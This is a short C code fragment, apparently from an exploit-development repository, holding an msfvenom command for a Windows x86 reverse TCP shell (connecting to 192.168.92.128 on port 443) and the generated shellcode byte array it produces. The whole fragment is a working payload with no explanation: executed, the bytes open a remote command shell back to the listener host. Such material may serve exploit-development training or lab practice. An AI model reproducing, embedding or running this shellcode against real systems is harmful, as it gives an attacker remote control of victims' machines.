 // msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=192.168.92.128 LPORT=443 -b '\x0a\x0d\x00' -f c
unsigned char shellcode[] =
"\xda\xc6\xd9\x74\x24\xf4\x5f\xb8\x1e\xf9\xbc\x15\x2b\xc9\xb1"
"\x52\x83\xef\xfc\x31\x47\x13\x03\x59\xea\x5e\xe0\x99\xe4\x1d"
"\x0b\x61\xf5\x41\x85\x84\xc4\x41\xf1\xcd\x77\x72\x71\x83\x7b"
"\xf9\xd7\x37\x0f\x8f\xff\x38\xb8\x3a\x26\x77\x39\x16\x1a\x16"
"\xb9\x65\x4f\xf8\x80\xa5\x82\xf9\xc5\xd8\x6f\xab\x9e\x97\xc2"
"\x5b\xaa\xe2\xde\xd0\xe0\xe3\x66\x05\xb0\x02\x46\x98\xca\x5c"
"\x48\x1b\x1e\xd5\xc1\x03\x43\xd0\x98\xb8\xb7\xae\x1a\x68\x86"
"\x4f\xb0\x55\x26\xa2\xc8\x92\x81\x5d\xbf\xea\xf1\xe0\xb8\x29"
"\x8b\x3e\x4c\xa9\x2b\xb4\xf6\x15\xcd\x19\x60\xde\xc1\xd6\xe6"
"\xb8\xc5\xe9\x2b\xb3\xf2\x62\xca\x13\x73\x30\xe9\xb7\xdf\xe2"
"\x90\xee\x85\x45\xac\xf0\x65\x39\x08\x7b\x8b\x2e\x21\x26\xc4"
"\x83\x08\xd8\x14\x8c\x1b\xab\x26\x13\xb0\x23\x0b\xdc\x1e\xb4"
"\x6c\xf7\xe7\x2a\x93\xf8\x17\x63\x50\xac\x47\x1b\x71\xcd\x03"
"\xdb\x7e\x18\x83\x8b\xd0\xf3\x64\x7b\x91\xa3\x0c\x91\x1e\x9b"
"\x2d\x9a\xf4\xb4\xc4\x61\x9f\x7a\xb0\x35\xdf\x13\xc3\xc5\xde"
"\x58\x4a\x23\x8a\x8e\x1b\xfc\x23\x36\x06\x76\xd5\xb7\x9c\xf3"
"\xd5\x3c\x13\x04\x9b\xb4\x5e\x16\x4c\x35\x15\x44\xdb\x4a\x83"
"\xe0\x87\xd9\x48\xf0\xce\xc1\xc6\xa7\x87\x34\x1f\x2d\x3a\x6e"
"\x89\x53\xc7\xf6\xf2\xd7\x1c\xcb\xfd\xd6\xd1\x77\xda\xc8\x2f"
"\x77\x66\xbc\xff\x2e\x30\x6a\x46\x99\xf2\xc4\x10\x76\x5d\x80"
"\xe5\xb4\x5e\xd6\xe9\x90\x28\x36\x5b\x4d\x6d\x49\x54\x19\x79"
"\x32\x88\xb9\x86\xe9\x08\xc9\xcc\xb3\x39\x42\x89\x26\x78\x0f"
"\x2a\x9d\xbf\x36\xa9\x17\x40\xcd\xb1\x52\x45\x89\x75\x8f\x37"
"\x82\x13\xaf\xe4\xa3\x31";